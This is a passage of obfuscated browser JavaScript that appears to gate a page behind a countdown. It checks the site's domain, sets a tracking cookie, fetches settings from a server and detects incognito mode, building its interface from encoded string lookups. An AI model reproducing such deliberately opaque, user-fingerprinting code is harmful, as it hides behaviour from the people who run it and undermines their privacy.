"cfuLfZZHXR", "ewiLGVx6Gz", "MhM6n1SzqY", "J3GvZp3mJO", "X3hT36psdF", "Bs8V1fYF6f", "O58Qu7tg9j", "zHq+Hys67Q", "TulSa2cxL3", "Al9dz4hdnf", "8gEAcFseSA", "7mnGovPmR6", "xG4h5AQ7go", "+ynM6HzSZV", "/n+33fhGOu", "gbxzPNv7ik", "bm8EhrejmS", "W/2prg3tjp", "nGvcrH4Xb5", "cixD1xb3RK", "R7LFLfRwBh", "cw9BwpzL82", "cELnFI8EIe", "4WT+sVJzNC", "IABJREFUX7", "F1TbFvXPEv", "Z22yWQpcxm", "L0tTuJeeWI", "O0F9OcEUqa", "tarell, 'O", "VBDm3mvlnr", "9dU2cKk9en", "b7EOpMZvJ5", "Q2G+NUmTVs", "jw9eAyTGZC", "zniXm5O3AM", "fC3FvGxNyr", "z4+/qhnRuh", "gYtDj4eGed", "5h7lmEuYe5", "mmIXtmLjcx", "9R5viXmK4b", "vpLIh8AAJy", "ebe8NyTt4n", "8+L6JPo5h5", "6e3zd9SZ2/", "AJ9xGPuKeb", "ZxxXwe0zWS", "Oy3X5oJ9Go", "25hKWQOTD6", "ul/duPfiRT", "tmP1PiIGZe", "+WuDcw99z6", "NU4ny4QalC", "liOydxT3fe", "yYaWpiYe3X", "/hU1993feg", "QRCZRlet1S", "YHL7DzOD5e", "HAADH5oEfA", "muFffHCfuA", "azTnMS9yEi", "Vl2hlcj7vm", "jww9/NNNPh", "+cS9pW+Je/", "xCa8JeYzfe", "ez4ncc9ine", "ymuLf5prhX", "VRjT/+p+lu", "f+8cP/LfyB", "lTMy9OhNzb", "TuWZ3EPY+Z", "IBniXviXoS", "W4uAJAAA88", "K7bfDPlmuM", "/qnSlmnsx9", "KZtq3DqXL6", "Pga2Sfhny6", "mtkTNgCmVC", "wqG51ytviQ", "f70f/w1tXW", "MFP/LhPpFD", "Y6bbw5k+uf", "p7v+Hexwz4", "EMbE3MPc0/", "6mmGldksnU", "Zh9xL03cAw", "5ZxHmHuaeA", "vbVO4p7urE", "J9t0dZhqme", "fce/2VeKe5", "YlPvTYQnzw", "2x12qa413J", "l4M2swMr80", "wpWSBm+spn", "Mm7q11Evd0", "+1TD9kp8Z+", "mPe3sJ/Oe4", "https://pu", "Ie+JehLgn7", "JlaLVKMs5E", "hcwByLT510", "Gb5i/Ke5FN", "uJabEve7N9", "i9F0eG8891", "bNGbit1ruF", "9gkmN7pSCY", "nZfyQcAABD", "cCqDz6BLH1", "VpCe8POPd/", "OjXCb+B2kY", "9A3vHhfrWQ", "pRTX4icdE3", "2VyvUhSZyJ", "AByNlxwAAL", "J8QuG6cUkD", "UO2ecEf0cT", "QteFLjMzuP", "csTMe9HcU+", "ozKz+49mJ+", "Zr0z3OLUty", "JSveAz02/x", "AJt7HvnEPX", "yzRmhoEVSy", "5keqszHRD0", "jdzpaR8m8M", "MDxMTOp9qn", "k7aPhQTNHC", "ewqe/+zhtQ", "eLeFidxrzR", "bJRzC9y61U", "NfUk5jXIzY"]; return (_0xab8e = function () { return A })() } let flagStep = getCo(_0x9c4612(1845)); if (_0x9c4612(6597) + _0x9c4612(5855) + _0x9c4612(39203) == document[_0x9c4612(5534)] || _0x9c4612(6597) + _0x9c4612(5855) + _0x9c4612(23109) == document[_0x9c4612(5534)] || document[_0x9c4612(5534)][_0x9c4612(25455)](_0x9c4612(6597) + _0x9c4612(5855) + "om")) { addStyle(), createButton(); let A = document[_0x9c4612(7012) + _0x9c4612(35546)](_0x9c4612(30149) + _0x9c4612(8937)); var alertBtn = document[_0x9c4612(7012) + _0x9c4612(35546)](_0x9c4612(9586)), cBtnNotiChild = null; let n = A[_0x9c4612(19662) + _0x9c4612(8149)](_0x9c4612(31702) + _0x9c4612(14254) + _0x9c4612(11869)), c = document[_0x9c4612(7012) + _0x9c4612(35546)](_0x9c4612(141)), z = A[_0x9c4612(19662) + _0x9c4612(8149)](_0x9c4612(31702) + _0x9c4612(38074) + _0x9c4612(38659)), e = document[_0x9c4612(7012) + _0x9c4612(35546)](_0x9c4612(30149) + _0x9c4612(12103) + "w"); c[_0x9c4612(30551)][_0x9c4612(31305)] = _0x9c4612(35195), z[_0x9c4612(30551)][_0x9c4612(31305)] = _0x9c4612(23508), e[_0x9c4612(30551)][_0x9c4612(31305)] = _0x9c4612(35195); let m = document[_0x9c4612(7012) + _0x9c4612(35546)](_0x9c4612(30149) + _0x9c4612(12589) + _0x9c4612(28635)); var cBtnTimeText = null, scrollBtn2 = 0, scrollMove2 = 0, stopHere2 = !1, is_scroll2 = 0; let u = 0; var counter2 = 19; let M = 1e3, T = !1, x = !1; A[_0x9c4612(3076)] = async function (P) { const f = _0x9c4612, Z = { LxsKe: function (A, n) { return A(n) }, HNHDn: f(19021) + f(38672) + f(29050), axVKW: function (A, n) { return A(n) }, fangT: f(33633) + f(14527) + f(33382), QHNsx: f(14859), ZBEfu: function (A, n) { return A > n }, YkSXf: function (A, n) { return A * n }, virfL: function (A, n) { return A / n }, Aolyj: function (A, n) { return A > n }, QGJgv: function (A, n) { return A - n }, EkLXz: function (A, n) { return A < n }, iLKKi: f(32198) + "3", LTCDx: f(23508), tMoOn: function (A, n) { return A - n }, bDuSh: f(35195), ovOfu: function (A, n) { return A == n }, Lkhgi: function (A, n) { return A + n }, SJYAP: f(10291) + f(260), mNjHC: function (A, n) { return A == n }, PuUBk: function (A, n) { return A == n }, LqFBX: f(9586), pQPdP: f(28492) + f(26032) + f(19775), ReHRf: f(28528), KAXYO: f(30149) + f(18637) + f(11024), bAexU: f(14683) + "ng", Pcldi: function (A) { return A() }, tYjtN: f(28392), LjyUd: f(13283) + "on", GctlE: function (A, n) { return A - n }, tlssp: function (A, n, c, z) { return A(n, c, z) }, JuQue: function (A, n) { return A + n }, OAHzn: f(24965) + "ed", sWQIP: function (A, n) { return A == n }, cCBjy: f(20292) + f(12991) + f(32110) + f(8729) + f(7659) + f(28758), OVcHE: function (A, n, c) { return A(n, c) }, HnTJG: f(30149) + f(2104) + f(10425), nwQcK: function (A, n) { return A == n }, vRtaR: f(17507) + f(26576), toZOI: f(15285), kXbGA: f(21252) + f(34837) + f(9663) + f(22038) + f(6204) + f(17351), WlMYz: f(10215), vzgLF: function (A, n) { return A <= n }, HFXpS: function (A, n) { return A + n }, GysXU: function (A, n) { return A > n }, Casqh: function (A, n, c, z, e, m) { return A(n, c, z, e, m) }, xmdkf: f(35878), QiwXh: function (A, n) { return A == n }, pKIbH: function (A, n) { return A + n }, pPnjA: f(4487), jVpOn: function (A, n) { return A == n }, KkDti: f(1802) + f(6250) + f(31101) + f(1916) + f(29545) + f(6903), jVFHb: f(1845), wIWaV: function (A, n) { return A + n }, EZqhH: function (A, n) { return A + n }, RUqKk: f(17813), aaWvM: f(19519) + f(36602) + "in", Aaxci: f(4915), fKyda: f(15212), NsvmW: f(31832), HABcI: function (A, n) { return A * n }, vonca: function (A) { return A() }, UAyno: f(33633) + f(8225) + "h:", BJabJ: function (A, n) { return A == n }, SSbJg: f(20361), oeUjX: f(34547), qtjKK: f(12629), aYSSm: f(2584) }; if (!x && !T) { x = !0; var d = Z[f(10976)](Z[f(38816)](Z[f(3098)](Z[f(3098)]([1e7], -1e3), -4e3), -8e3), -1e11)[f(11095)](/[018]/g, (A => (A ^ crypto[f(39103) + f(31704)](new Uint8Array(1))[0] & 15 >> A / 4)[f(21069)](16))); Z[f(13640)](setCo, Z[f(9269)], d, 6); let L = null; try { L = await Z[f(30256)](ovd, Z[f(10976)](abct, "ch"), d) } catch (E) { return void (z[f(5450)] = Z[f(6756)]) } counter2 = L[f(30566)][f(10131)]("Cd") ?? 60; var t = L[f(30566)][f(10131)](Z[f(17684)]) ?? 0, p = L[f(30566)][f(10131)]("Ms") ?? 0; is_scroll2 = L[f(30566)][f(10131)](Z[f(2999)]) ?? 0; var O = L[f(30566)][f(10131)](Z[f(10578)]) ?? 1, b = new Date(Z[f(7756)](t, 1e3)); try { Z[f(15774)](detectIncognito)[f(7229)]((A => { const n = f; A[n(14753)] ? Z[n(11127)](alert, Z[n(17825)]) : Z[n(5752)](requestAnimationFrame, s) }))[f(20074)]((A => { const n = f; console[n(16964)](Z[n(12293)], A), Z[n(5752)](requestAnimationFrame, s) })) } catch (X) { console[f(16964)](Z[f(14972)], X), Z[f(5752)](requestAnimationFrame, s) } Z[f(20879)](is_scroll2, 1) && (alertBtn[f(5450)] = f(3949) + f(36425) + f(2968) + f(15714) + f(26981) + f(36854) + f(37720) + f(36219) + f(4907) + f(915) + f(6571) + f(37720) + f(36219) + f(4907) + f(10860) + f(37632) + f(4154) + f(20444) + f(16830) + f(22526) + f(31143) + f(10860) + f(37947) + f(13758) + f(16259) + f(39452) + f(34577) + f(7310) + f(14709) + f(14612) + f(22567) + f(33592) + f(6161) + f(5570) + f(13918) + f(10284) + f(10191) + f(3949) + f(20444) + f(3987) + f(22770) + f(18244) + f(34385) + f(35678) + f(12166) + f(37241) + f(16477) + f(6819) + f(15329) + f(5933) + f(20857) + f(20444) + f(11124) + f(4811) + f(15204) + f(22180) + f(6307) + f(13566) + f(13387) + f(7881) + f(33878) + f(24386) + f(25963) + f(13461) + f(36768) + f(10733) + f(7231) + f(10834) + f(747) + f(776) + f(9133) + f(36264) + f(11407) + f(28552) + f(24915) + f(3949) + f(20444) + f(30053) + f(20444) + f(34026) + f(17532) + f(11732) + f(21311) + f(20444) + f(34026) + f(39633) + f(33263) + f(1189) + f(22935) + f(517) + f(33217) + f(35602) + f(11106) + f(28998) + f(1541) + f(20444) + f(6940) + f(20444) + f(11124) + f(4811) + (f(28559) + f(10619) + f(25603) + f(18571) + f(21246) + f(27531) + f(8087) + f(38911) + f(26416) + f(18298) + f(2883) + f(1151) + f(27209) + f(38179) + f(32070) + f(33232) + f(4268) + f(34841) + f(4086) + f(13707) + f(31502) + f(4288) + f(14288) + f(15801) + f(23907) + f(23296) + f(10629) + f(38740) + f(28885) + f(37247) + f(19218) + f(8183) + f(31927) + f(26660) + f(292) + f(8890) + f(17579) + f(37444) + f(17948) + f(891) + f(20444) + f(24514) + f(27982) + f(3644) + f(27966) + f(3227) + f(32881) + f(24907) + f(33455) + f(9966) + f(20444) + f(5930) + f(3949) + f(20444) + f(8402) + f(33887) + f(24417) + f(24840) + f(23245) + f(30219) + f(12408) + f(7696) + f(8276) + f(32484) + f(20444) + f(16514) + f(23293) + f(14808) + f(2988) + f(16394) + f(13912) + f(30260) + f(20444) + f(34026) + f(31680) + f(20444) + f(20444) + f(2563) + f(13531) + f(16162) + f(17856) + f(31455) + f(19063) + f(2927) + f(2112) + f(8574) + f(38330) + f(2975) + f(16519) + f(14583) + f(14027) + f(1786) + f(34199) + f(16597) + f(38457) + f(7721) + f(21715) + f(33951) + f(6791) + f(12840)) + (f(3517) + f(24352) + f(12963) + f(36481) + f(37792) + f(35909) + f(30116) + f(23748) + f(129) + f(17454) + f(34589) + f(11015) + f(7655) + f(36350) + f(16834) + f(34901) + f(25776) + f(21305) + f(35672) + f(24912) + f(12506) + f(39400) + f(21558) + f(11855) + f(15275) + f(14946) + f(12247) + f(35123) + f(32612) + f(32338) + f(7191) + f(27712) + f(11716) + f(8281) + f(22086) + f(14731) + f(10836) + f(16777) + f(12058) + f(1398) + f(12652) + f(21755) + f(22075) + f(19355) + f(4918) + f(21769) + f(1639) + f(32181) + f(3712) + f(6383) + f(29153) + f(32440) + f(7160) + f(18299) + f(31918) + f(21354) + f(34802) + f(4893) + f(19407) + f(14058) + f(20537) + f(23826) + f(35370) + f(28267) + f(28330) + f(16571) + f(30649) + f(8825) + f(20904) + f(4492) + f(17029) + f(3141) + f(24752) + f(14498) + f(35070) + f(11867) + f(38434) + f(28307) + f(13017) + f(23057) + f(12962) + f(2256) + f(35721) + f(7839) + f(1441) + f(38685) + f(33638) + f(2376) + f(21420) + f(13045) + f(5860) + f(18186) + f(23986) + f(37377) + f(22572) + f(28181) + f(38504) + f(18210) + f(1666) + f(20011)) + (f(4901) + f(35601) + f(20216) + f(25659) + f(38802) + f(35959) + f(29616) + f(8252) + f(24528) + f(33246) + f(6436) + f(33230) + f(22025) + f(29851) + f(11818) + f(7403) + f(15048) + f(37702) + f(33089) + f(19921) + f(25157) + f(39007) + f(22568) + f(16400) + f(39285) + f(25967) + f(12230) + f(25259) + f(16115) + f(4574) + f(15827) + f(33163) + f(23376) + f(17501) + f(35399) + f(23234) + f(22227) + f(14855) + f(30347) + f(4683) + f(36848) + f(9564) + f(8415) + f(26984) + f(38822) + f(23939) + f(31964) + f(13957) + f(26220) + f(10832) + f(1700) + f(13292) + f(36103) + f(12393) + f(25684) + f(28290) + f(29257) + f(8460) + f(27017) + f(16402) + f(540) + f(26294) + f(25267) + f(646) + f(36071) + f(24407) + f(31998) + f(30956) + f(33095) + f(38801) + f(28631) + f(25702) + f(34489) + f(30878) + f(16390) + f(21198) + f(34077) + f(16271) + f(8608) + f(15221) + f(24362) + f(18457) + f(30807) + f(26059) + f(39132) + f(20176) + f(842) + f(5487) + f(13319) + f(38853) + f(35824) + f(34556) + f(37882) + f(7912) + f(26180) + f(1713) + f(707) + f(36183) + f(18352) + f(3136)) + (f(32413) + f(7635) + f(36506) + f(13860) + f(16255) + f(15276) + f(16652) + f(38670) + f(14454) + f(16434) + f(23387) + f(29642) + f(14897) + f(23091) + f(7106) + f(25786) + f(4519) + f(12146) + f(13365) + f(13243) + f(30911) + f(34617) + f(34966) + f(11167) + f(1614) + f(21428) + f(28166) + f(39600) + f(25477) + f(4819) + f(7473) + f(16348) + f(23576) + f(37842) + f(26857) + f(23077) + f(12777) + f(2677) + f(2903) + f(19409) + f(26609) + f(9365) + f(12756) + f(8557) + f(36919) + f(11997) + f(16587) + f(32722) + f(34923) + f(9021) + f(26366) + f(23725) + f(22049) + f(20816) + f(8234) + f(22677) + f(24086) + f(6586) + f(3012) + f(10097) + f(21892) + f(4216) + f(7689) + f(37939) + f(18997) + f(16371) + f(11904) + f(3705) + f(207) + f(6167) + f(12109) + f(7193) + f(36379) + f(6493) + f(4943) + f(1113) + f(26235) + f(35470) + f(28913) + f(6324) + f(15799) + f(4271) + f(26131) + f(34757) + f(28809) + f(28336) + f(24438) + f(31911) + f(28076) + f(29924) + f(19594) + f(32040) + f(2070) + f(35910) + f(25104) + f(28608) + f(8371) + f(25110) + f(20643) + f(25716)) + (f(38958) + f(16493) + f(6004) + f(21635) + f(6943) + f(16338) + f(27993) + f(36260) + f(36858) + f(4341) + f(26072) + f(9736) + f(34801) + f(16908) + f(28598) + f(14123) + f(33087) + f(24581) + f(9356) + f(26424) + f(22305) + f(25256) + f(33368) + f(16430) + f(10300) + f(18044) + f(34878) + f(14210) + f(31073) + f(16574) + f(18526) + f(20940) + f(31015) + f(28393) + f(27606) + f(201) + f(25271) + f(29295) + f(9338) + f(18782) + f(16149) + f(30923) + f(21856) + f(1977) + f(5543) + f(36216) + f(36531) + f(28516) + f(4862) + f(11846) + f(19169) + f(35026) + f(24217) + f(8499) + f(31194) + f(655) + f(34486) + f(4166) + f(11185) + f(9352) + f(28993) + f(4542) + f(3162) + f(1015) + f(8930) + f(16766) + f(12388) + f(8248) + f(22395) + f(1859) + f(2159) + f(18987) + f(1516) + f(26642) + f(27066) + f(38052) + f(15373) + f(37863) + f(36034) + f(31140) + f(21690) + f(19474) + f(22147) + f(11165) + f(32695) + f(14706) + f(36981) + f(13930) + f(26821) + f(19399) + f(28008) + f(35319) + f(8973) + f(26328) + f(15621) + f(37088) + f(35025) + f(19290) + f(36077) + f(17174)) + (f(26822) + f(32174) + f(21507) + f(23229) + f(21440) + f(11726) + f(1833) + f(31700) + f(38216) + f(21231) + f(8603) + f(20791) + f(9877) + f(16530) + f(32563) + f(12521) + f(16063) + f(12997) + f(38821) + f(38727) + f(6116) + f(5939) + f(3079) + f(24895) + f(6470) + f(31759) + f(25240) + f(12579) + f(18564) + f(17674) + f(32999) + f(13446) + f(37398) + f(37125) + f(3080) + f(29282) + f(37057) + f(3235) + f(24985) + f(38407) + f(28595) + f(8896) + f(38093) + f(22138) + f(19183) + f(36286) + f(5545) + f(14293) + f(6989) + f(7979) + f(8003) + f(17552) + f(8652) + f(14015) + f(29164) + f(5778) + f(19334) + f(33730) + f(29099) + f(27115) + f(33059) + f(25897) + f(4135) + f(5542) + f(4315) + f(35798) + f(39534) + f(37749) + f(12387) + f(38098) + f(8690) + f(20286) + f(27978) + f(19410) + f(8745) + f(20005) + f(36026) + f(14456) + f(7930) + f(20349) + f(15351) + f(38586) + f(650) + f(11413) + f(33589) + f(20632) + f(27238) + f(15477) + f(19829) + f(9461) + f(22066) + f(10223) + f(37293) + f(31865) + f(1408) + f(37935) + f(20995) + f(10483) + f(33361) + f(31549)) + (f(9647) + f(28387) + f(645) + f(28364) + f(23602) + f(4536) + f(24716) + f(33565) + f(17968) + f(32175) + f(18713) + f(5188) + f(37556) + f(20726) + f(6274) + f(27013) + f(38238) + f(31133) + f(36496) + f(4508) + f(28669) + f(2896) + f(3029) + f(39535) + f(30934) + f(20721) + f(32963) + f(15476) + f(17984) + f(23578) + f(5330) + f(9743) + f(25561) + f(6532) + f(21770) + f(7580) + f(11742) + f(15910) + f(4232) + f(16609) + f(24427) + f(8411) + f(30944) + f(9513) + f(39552) + f(39565) + f(30685) + f(6664) + f(8177) + f(11298) + f(6379) + f(14291) + f(4314) + f(27524) + f(19700) + f(21739) + f(32734) + f(24224) + f(36040) + f(36025) + f(34508) + f(4981) + f(36592) + f(7819) + f(25240) + f(5859) + f(19941) + f(34170) + f(6933) + f(1970) + f(30351) + f(7566) + f(12297) + f(28620) + f(22741) + f(9175) + f(13041) + f(11634) + f(38289) + f(13131) + f(28264) + f(21468) + f(35556) + f(4807) + f(12427) + f(18013) + f(3071) + f(30984) + f(11490) + f(26868) + f(11981) + f(9768) + f(3066) + f(24794) + f(9440) + f(26704) + f(25402) + f(9257) + f(9158) + f(26452)) + (f(35972) + f(11581) + f(25007) + f(4292) + f(19900) + f(36366) + f(18200) + f(37724) + f(18738) + f(37704) + f(2912) + f(28447) + f(30876) + f(30964) + f(9107) + f(14321) + f(24311) + f(26082) + f(36792) + f(2514) + f(13862) + f(25495) + f(15891) + f(21550) + f(24837) + f(2131) + f(38881) + f(1740) + f(11306) + f(27316) + f(11365) + f(2871) + f(20282) + f(19752) + f(13074) + f(25969) + f(13454) + f(26411) + f(19244) + f(4816) + f(5042) + f(363) + f(27700) + f(22565) + f(12706) + f(20987) + f(28103) + f(27520) + f(418) + f(21076) + f(29181) + f(29403) + f(22725) + f(19703) + f(35385) + f(11837) + f(27656) + f(6027) + f(36939) + f(14113) + f(20144) + f(17565) + f(15878) + f(1443) + f(31358) + f(22766) + f(24171) + f(32990) + f(20873) + f(19592) + f(17257) + f(12339) + f(20017) + f(26665) + f(1695) + f(37816) + f(26437) + f(1115) + f(22271) + f(557) + f(9580) + f(1399) + f(1768) + f(11581) + f(3463) + f(2328) + f(27892) + f(9257) + f(2814) + f(37076) + f(8135) + f(5130) + f(16794) + f(33269) + f(11066) + f(11298) + f(27129) + f(8669) + f(5552) + f(32165)) + (f(13074) + f(7277) + f(8069) + f(33982) + f(34508) + f(9947) + f(24419) + f(9927) + f(28874) + f(38e3) + f(9354) + f(18936) + f(13483) + f(37523) + f(8667) + f(22214) + f(12131) + f(28620) + f(17615) + f(23436) + f(22434) + f(34011) + f(34632) + f(23370) + f(9305) + f(8331) + f(38246) + f(10918) + f(26663) + f(28240) + f(18057) + f(10111) + f(32276) + f(25616) + f(15184) + f(11899) + f(39592) + f(27533) + f(14341) + f(21004) + f(25853) + f(10695) + f(25176) + f(11873) + f(5359) + f(11298) + f(33306) + f(26845) + f(8410) + f(20622) + f(24171) + f(21309) + f(27164) + f(25505) + f(31880) + f(24842) + f(36192) + f(14443) + f(13966) + f(1937) + f(20718) + f(26272) + f(30752) + f(34122) + f(26722) + f(32829) + f(37778) + f(35778) + f(888) + f(34410) + f(6277) + f(21813) + f(35906) + f(35101) + f(39216) + f(21624) + f(15182) + f(29223) + f(9197) + f(10743) + f(2957) + f(33022) + f(13746) + f(7294) + f(20393) + f(23751) + f(34233) + f(35101) + f(39216) + f(27672) + f(26968) + f(9258) + f(12303) + f(23993) + f(25094) + f(27328) + f(13019) + f(3401) + f(9140) + f(27107)) + (f(18071) + f(7664) + f(26025) + f(23306) + f(14988) + f(36361) + f(33020) + f(6635) + f(7889) + f(26991) + f(8812) + f(38934) + f(9017) + f(10497) + f(34066) + f(13084) + f(19300) + f(29518) + f(5549) + f(10812) + f(14988) + f(3429) + f(21825) + f(20919) + f(11206) + f(34725) + f(27587) + f(8805) + f(34066) + f(13084) + f(15322) + f(31985) + f(7899) + f(20964) + f(29993) + f(28372) + f(20015) + f(4681) + f(37861) + f(10313) + f(12338) + f(16194) + f(38404) + f(26509) + f(7451) + f(27878) + f(11374) + f(35876) + f(37861) + f(10313) + f(27444) + f(10711) + f(35733) + f(553) + f(34228) + f(18849) + f(11954) + f(9316) + f(37293) + f(27632) + f(12836) + f(2641) + f(28390) + f(39184) + f(25010) + f(33549) + f(11342) + f(14720) + f(25542) + f(26687) + f(3127) + f(17175) + f(4420) + f(6156) + f(16025) + f(24988) + f(29048) + f(4668) + f(20979) + f(19828) + f(13635) + f(9469) + f(8705) + f(35332) + f(11781) + f(25458) + f(15165) + f(18014) + f(20778) + f(22220) + f(19922) + f(3947) + f(33875) + f(20702) + f(5249) + f(11442) + f(10965) + f(26004) + f(3666) + f(20554)) + (f(32171) + f(37860) + f(10875) + f(20502) + f(19712) + f(31960) + f(24055) + f(8331) + f(39274) + f(22224) + f(4976) + f(10155) + f(5310) + f(12954) + f(5125) + f(14515) + f(16122) + f(35472) + f(18788) + f(15405) + f(19233) + f(6804) + f(26841) + f(37704) + f(27652) + f(29733) + f(11262) + f(17056) + f(7828) + f(9276) + f(3354) + f(15935) + f(5971) + f(24986) + f(13988) + f(894) + f(3479) + f(23423) + f(14052) + f(2764) + f(15669) + f(25811) + f(33697) + f(4676) + f(15884) + f(17001) + f(37326) + f(38501) + f(10404) + f(18739) + f(12470) + f(27533) + f(32608) + f(11862) + f(3697) + f(10197) + f(24905) + f(3292) + f(28895) + f(10393) + f(27656) + f(38733) + f(22023) + f(12855) + f(32391) + f(9257) + f(9729) + f(11411) + f(28004) + f(21949) + f(20225) + f(12339) + f(1588) + f(10220) + f(8919) + f(17565) + f(11441) + f(22821) + f(10058) + f(30489) + f(31948) + f(28679) + f(25119) + f(7945) + f(25576) + f(37845) + f(19150) + f(15751) + f(23534) + f(8016) + f(28163) + f(602) + f(19351) + f(3298) + f(23410) + f(24040) + f(30084) + f(9079) + f(14889) + f(36899)) + (f(32203) + f(20583) + f(39784) + f(15497) + f(12329) + f(19612) + f(11365) + f(30604) + f(33399) + f(25191) + f(6987) + f(26842) + f(13562) + f(21802) + f(6375) + f(18553) + f(33697) + f(4676) + f(33675) + f(26338) + f(38193) + f(559) + f(35802) + f(5694) + f(38048) + f(38832) + f(19825) + f(35670) + f(34508) + f(18715) + f(34967) + f(32200) + f(445) + f(13142) + f(23797) + f(37053) + f(28594) + f(11765) + f(24716) + f(25234) + f(21963) + f(29893) + f(25370) + f(38465) + f(10720) + f(14094) + f(13143) + f(12037) + f(24253) + f(9298) + f(18236) + f(32741) + f(21546) + f(37123) + f(21526) + f(21468) + f(22553) + f(1210) + f(37251) + f(26624) + f(15688) + f(9749) + f(34508) + f(18715) + f(12159) + f(5281) + f(11292) + f(14098) + f(3264) + f(25619) + f(7611) + f(32474) + f(16008) + f(4464) + f(27656) + f(38733) + f(26912) + f(11335) + f(12975) + f(7026) + f(31021) + f(10421) + f(514) + f(15870) + f(33358) + f(1717) + f(29921) + f(12253) + f(6933) + f(36023) + f(9761) + f(508) + f(25315) + f(6772) + f(10211) + f(5655) + f(37182) + f(15498) + f(10473) + f(29775)) + (f(32734) + f(19792) + f(3809) + f(25308) + f(23892) + f(28427) + f(27700) + f(13442) + f(38730) + f(13611) + f(30332) + f(28145) + f(6118) + f(39636) + f(35270) + f(34065) + f(23937) + f(28068) + f(263) + f(20738) + f(38118) + f(14741) + f(18088) + f(21315) + f(263) + f(20738) + f(38118) + f(20020) + f(31490) + f(11176) + f(27656) + f(38733) + f(26912) + f(18894) + f(19823) + f(37617) + f(32734) + f(19792) + f(3809) + f(24323) + f(8837) + f(26801) + f(15290) + f(25616) + f(29137) + f(22799) + f(24093) + f(18344) + f(23710) + f(9312) + f(39596) + f(19549) + f(14181) + f(22789) + f(32449) + f(31262) + f(37346) + f(1682) + f(6460) + f(2205) + f(9029) + f(27316) + f(11365) + f(34362) + f(32230) + f(32215) + f(10342) + f(16829) + f(17275) + f(5661) + f(30653) + f(8656) + f(24601) + f(26842) + f(16606) + f(21235) + f(691) + f(30991) + f(26771) + f(2611) + f(348) + f(16852) + f(38558) + f(2724) + f(3039) + f(1637) + f(780) + f(18331) + f(7842) + f(28794) + f(34771) + f(11704) + f(17336) + f(31588) + f(36312) + f(24057) + f(34367) + f(5012) + f(3995) + f(26451)) + (f(4305) + f(779) + f(12317) + f(12154) + f(9845) + f(18163) + f(9094) + f(21208) + f(27138) + f(19444) + f(5567) + f(32764) + f(9249) + f(27926) + f(28481) + f(35592) + f(10164) + f(35220) + f(30158) + f(39194) + f(7495) + f(38965) + f(24191) + f(31467) + f(5304) + f(36462) + f(27309) + f(24653) + f(6431) + f(680) + f(23877) + f(19099) + f(39216) + f(9087) + f(37115) + f(15585) + f(25927) + f(2350) + f(33845) + f(31397) + f(28724) + f(21035) + f(25830) + f(31802) + f(20778) + f(32925) + f(1831) + f(3577) + f(5212) + f(35554) + f(24230) + f(15837) + f(9339) + f(23164) + f(26381) + f(7266) + f(38112) + f(16467) + f(29373) + f(30684) + f(4260) + f(37918) + f(35553) + f(10500) + f(3503) + f(8947) + f(17677) + f(3637) + f(29012) + f(1185) + f(38998) + f(9359) + f(6499) + f(13451) + f(26350) + f(560) + f(13746) + f(37551) + f(29782) + f(923) + f(5126) + f(16104) + f(28744) + f(17806) + f(2311) + f(24956) + f(16064) + f(38231) + f(16253) + f(34153) + f(37861) + f(36243) + f(7371) + f(13213) + f(30746) + f(31728) + f(23916) + f(22357) + f(39385) + f(38388)) + (f(17831) + f(5786) + f(24652) + f(12472) + f(39451) + f(23683) + f(8813) + f(3796) + f(16936) + f(583) + f(231) + f(23905) + f(14748) + f(29170) + f(531) + f(553) + f(16364) + f(27030) + f(18140) + f(35306) + f(32011) + f(21750) + f(23277) + f(28927) + f(29557) + f(37754) + f(11943) + f(1841) + f(30329) + f(32206) + f(2032) + f(11392) + f(33577) + f(38654) + f(23338) + f(31312) + f(31269) + f(35832) + f(37641) + f(31545) + f(33620) + f(20702) + f(38091) + f(10516) + f(19442) + f(35486) + f(37750) + f(38515) + f(5874) + f(30092) + f(38290) + f(39511) + f(34384) + f(29581) + f(31323) + f(12612) + f(4783) + f(25800) + f(8060) + f(27355) + f(21251) + f(35755) + f(17255) + f(38794) + f(26930) + f(24662) + f(9610) + f(1330) + f(9654) + f(1976) + f(10003) + f(18052) + f(14714) + f(32818) + f(14982) + f(35870) + f(3531) + f(5219) + f(36792) + f(5167) + f(2316) + f(26190) + f(11509) + f(33857) + f(3993) + f(27888) + f(17167) + f(7094) + f(29443) + f(24040) + f(30084) + f(38520) + f(23301) + f(1633) + f(10637) + f(22109) + f(25959) + f(37633) + f(30172) + f(39173)) + (f(2101) + f(4313) + f(31727) + f(12339) + f(35494) + f(14899) + f(11143) + f(16955) + f(3264) + f(25619) + f(34182) + f(2042) + f(12599) + f(13511) + f(13776) + f(29567) + f(19740) + f(18454) + f(8678) + f(25044) + f(34728) + f(9257) + f(9729) + f(2221) + f(34473) + f(20307) + f(25067) + f(2635) + f(13074) + f(31162) + f(33917) + f(3950) + f(17980) + f(4263) + f(6398) + f(37794) + f(21747) + f(25226) + f(31909) + f(852) + f(37359) + f(23860) + f(39518) + f(18043) + f(8009) + f(2053) + f(22508) + f(24646) + f(26365) + f(39218) + f(31630) + f(38057) + f(32001) + f(2209) + f(37499) + f(9290) + f(3479) + f(23423) + f(34273) + f(18683) + f(10479) + f(26001) + f(27411) + f(13493) + f(15819) + f(20587) + f(3258) + f(14237) + f(28103) + f(31446) + f(29957) + f(24614) + f(18780) + f(6906) + f(5971) + f(24986) + f(15564) + f(34713) + f(2481) + f(30485) + f(24905) + f(3292) + f(11075) + f(13644) + f(1254) + f(24815) + f(18814) + f(12352) + f(6098) + f(3856) + f(37621) + f(9591) + f(13074) + f(31162) + f(33917) + f(38141) + f(32024) + f(4263) + f(6398) + f(37794)) + (f(3433) + f(7589) + f(17604) + f(852) + f(37359) + f(23860) + f(39018) + f(26734) + f(5017) + f(37845) + f(19150) + f(39738) + f(37497) + f(34399) + f(30689) + f(11298) + f(33306) + f(5333) + f(31757) + f(24493) + f(32173) + f(22394) + f(33450) + f(25178) + f(20003) + f(37979) + f(26693) + f(8864) + f(14064) + f(13592) + f(20395) + f(25437) + f(2847) + f(17321) + f(39592) + f(27533) + f(15416) + f(24243) + f(3214) + f(4278) + f(33355) + f(8331) + f(19620) + f(26410) + f(18453) + f(29266) + f(21933) + f(24054) + f(7828) + f(1635) + f(29245) + f(30645) + f(4638) + f(31979) + f(11983) + f(5455) + f(30826) + f(23422) + f(5814) + f(34587) + f(32734) + f(19792) + f(5945) + f(39151) + f(4672) + f(24106) + f(28788) + f(986) + f(29130) + f(29571) + f(30574) + f(15321) + f(32734) + f(19792) + f(5945) + f(39151) + f(18525) + f(14104) + f(25438) + f(28432) + f(5944) + f(25837) + f(5737) + f(30940) + f(22915) + f(12983) + f(16900) + f(17950) + f(37719) + f(5158) + f(4982) + f(31346) + f(5310) + 